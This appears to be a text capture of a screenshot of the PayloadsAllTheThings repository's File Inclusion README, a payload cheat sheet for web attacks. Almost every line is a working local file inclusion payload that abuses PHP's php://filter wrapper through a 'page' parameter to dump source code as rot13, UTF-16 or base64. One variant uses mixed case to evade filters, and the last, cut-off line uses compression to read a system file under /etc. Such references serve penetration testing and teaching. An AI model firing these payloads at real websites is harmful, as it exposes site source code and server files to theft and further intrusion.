 Not secure https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Incl...
README.md
LFI / RFI using wrappers
Wrapper php://filter
The part "php://filter" is case insensitive
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
can be chained with a compression wrapper for large files.
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/pa